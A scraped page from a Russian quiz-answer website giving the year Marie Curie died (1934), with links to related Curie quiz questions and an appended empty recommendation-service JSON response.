<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/istoriya" itemprop="item"><span itemprop="name">История — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">В каком году ск...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-27443" class="gp-clearfix post-27443 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-mariya-kyuri" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">В каком году скончалась Мария Кюри: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2022-09-15T19:40:23+03:00">15.09.2022</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-27443"></span><strong>Вопрос:</strong> В каком году скончалась Мария Кюри: <br /><strong>Ответ:</strong> 1934.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/kem-stala-starshaya-doch-marii-sklodovskaya-kyuri-iren-zholio-kyuri-otvet-na-vopros.html"     class="crp_link post-27442"><span class="crp_title">Кем стала старшая дочь Марии Склодовская-Кюри, Ирен&hellip;</span></a></li><li><a href="https://otvetzdes.ru/mariya-sklodovskaya-kyuri-rodilas-v-otvet-na-vopros.html"     class="crp_link post-27417"><span class="crp_title">Мария Склодовская-Кюри родилась в: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/mariya-kyuri-prepodavala-v-otvet-na-vopros.html"     class="crp_link post-27431"><span class="crp_title">Мария Кюри преподавала в: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoj-element-otkryla-mariya-sklodovskaya-kyuri-vmeste-so-svoim-muzhem-otvet-na-vopros.html"     class="crp_link post-27439"><span class="crp_title">Какой элемент открыла Мария Склодовская-Кюри вместе со своим&hellip;</span></a></li><li><a href="https://otvetzdes.ru/skolko-raz-mariya-sklodovskaya-kyuri-udostaivalas-nobelevskoj-premii-otvet-na-vopros.html"     class="crp_link post-27440"><span class="crp_title">Сколько раз Мария Склодовская-Кюри удостаивалась Нобелевской&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chem-zanimalas-mariya-sklodovskaya-kyuri-vo-vremya-pervoj-mirovoj-vojny-otvet-na-vopros.html"     class="crp_link post-27441"><span class="crp_title">Чем занималась Мария Склодовская-Кюри во время Первой&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-etom-godu-ona-napisala-biografiyu-svoego-pokojnogo-muzha-pod-nazvaniem-per-kyuri-otvet-na-vopros.html"     class="crp_link post-27433"><span class="crp_title">В этом году она написала биографию своего покойного мужа под&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakomu-kosmicheskomu-obektu-mezhdunarodnym-astronomicheskim-soyuzom-bylo-prisvoeno-imya-marii-sklodovskaya-kyuri-otvet-na-vopros.html"     class="crp_link post-27444"><span class="crp_title">Какому космическому объекту Международным астрономическим&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-etom-1878-godu-mariya-postupaet-v-otvet-na-vopros.html"     class="crp_link post-27421"><span class="crp_title">В этом 1878 году Мария поступает в: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-etom-godu-mariya-postupala-v-universitet-otvet-na-vopros.html"     class="crp_link post-27423"><span class="crp_title">В этом году Мария поступала в университет: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-etom-godu-mariya-zakonchila-obuchenie-otvet-na-vopros.html"     class="crp_link post-27425"><span class="crp_title">В этом году Мария закончила обучение: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-1922-godu-mariya-stala-sotrudnikom-otvet-na-vopros.html"     class="crp_link post-27432"><span class="crp_title">В 1922 году Мария стала сотрудником: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-noyabre-1891-goda-mariya-priehala-v-otvet-na-vopros.html"     class="crp_link post-27422"><span class="crp_title">В ноябре 1891 года Мария приехала в: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/skolko-diplomov-poluchila-mariya-okonchiv-parizhskij-universitet-otvet-na-vopros.html"     class="crp_link post-27438"><span class="crp_title">Сколько дипломов получила Мария, окончив Парижский&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kem-rabotala-mariya-do-postupleniya-v-vysshee-uchebnoe-zavedenie-otvet-na-vopros.html"     class="crp_link post-27437"><span class="crp_title">Кем работала Мария до поступления в высшее учебное&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-mariya-kyuri" rel="tag">Тест с ответами: “Мария Кюри”</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-kakom-godu-skonchalas-mariya-kyuri-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/v-kakom-godu-skonchalas-mariya-kyuri-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='27443' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7d0e24b792" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="59"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"v-kakom-godu-skonchalas-mariya-kyuri-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.2194268703461 seconds, on 09-04-25 3:45:22 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 212
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"5811dcff749efe0eac048ef77ff753cf","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"ee5dbdc89c7b918932e6d3d9c2ab0c12","top":[],"bcase":2,"st":false,"links":[],"recommended":null,"ed":[]}